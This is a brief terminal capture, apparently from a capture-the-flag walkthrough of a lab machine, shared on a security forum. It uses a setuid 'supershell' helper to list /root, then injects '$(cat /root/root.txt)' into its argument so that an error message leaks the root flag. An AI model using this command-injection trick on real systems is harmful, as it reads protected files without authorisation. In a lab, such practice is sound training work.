 decoder@charon:~$ supershell '/bin/ls -la /root'
Supershell (very beta)
++[/bin/ls -la /root]
total 28
drwx------ 4 root root 4096 Jul 6 2017 .
drwxr-xr-x 23 root root 4096 Jun 26 2017 ..
-rw-r--r-- 1 root root 1 Dec 24 2017 .bash_history
drwx------ 2 root root 4096 Jun 23 2017 .cache
drwxr-xr-x 2 root root 4096 Jun 27 2017 .nano
-r-------- 1 root root 33 Jun 23 2017 root.txt
-rw------- 1 root root 2687 Jun 26 2017 .viminfo
decoder@charon:~$ supershell '/bin/ls $(cat /root/root.txt)'
Supershell (very beta)
++[/bin/ls $(cat /root/root.txt)]
/bin/ls: cannot access 'c59a840463acc6ca14f6599721c9c18e': No such file or directory
decoder@charon:~$
先知社区